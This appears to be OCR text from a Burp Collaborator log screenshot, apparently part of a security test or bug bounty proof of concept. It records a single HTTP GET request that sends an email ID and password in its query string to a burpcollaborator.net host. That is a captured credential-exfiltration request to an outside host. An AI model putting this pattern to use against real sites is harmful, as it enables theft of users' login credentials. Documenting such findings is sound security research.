 # Time Type Payload Comment
13 20:38:11 UTC HTTP
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?emailID=facebook%40fb.com&password=facebook HTTP/1.1
2 Host: .burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,mr;q=0.8
9
10